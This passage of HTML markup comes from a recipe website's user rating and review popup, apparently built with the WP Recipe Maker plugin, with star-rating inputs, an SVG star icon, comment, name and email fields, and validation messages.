aria-label="Rate this recipe 5 out of 5 stars" name=wprm-user-rating-stars value=5 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-full id=wprm-modal-star-5 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-5 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=119.14285714286 y=2.5714285714286 />
</svg></span></fieldset></div><textarea name=wprm-user-rating-comment class=wprm-user-rating-modal-comment placeholder="Share your thoughts! What did you like about this recipe?" oninput=window.WPRecipeMaker.userRatingModal.checkFields(); aria-label=Comment></textarea><input
type=hidden name=wprm-user-rating-recipe-id value><div
class=wprm-user-rating-modal-comment-meta><div
class=wprm-user-rating-modal-field>
<label
for=wprm-user-rating-name>Name *</label>
<input
type=text id=wprm-user-rating-name name=wprm-user-rating-name value placeholder></div><div
class=wprm-user-rating-modal-field>
<label
for=wprm-user-rating-email>Email *</label>
<input
type=email id=wprm-user-rating-email name=wprm-user-rating-email value placeholder></div></div><footer
class=wprm-popup-modal__footer>
<button
type=submit class="wprm-popup-modal__btn wprm-user-rating-modal-submit-comment">Rate and Review Recipe</button><div
id=wprm-user-rating-modal-errors><div
id=wprm-user-rating-modal-error-rating>A rating is required</div><div
id=wprm-user-rating-modal-error-name>A name is required</div><div
id=wprm-user-rating-modal-error-email>An email is required</div></div><div
id=wprm-user-rating-modal-waiting><div
class=wprm-loader></div></div></footer></form><div
id=wprm-user-ratings-modal-message></div></div></div></div></div></body></html>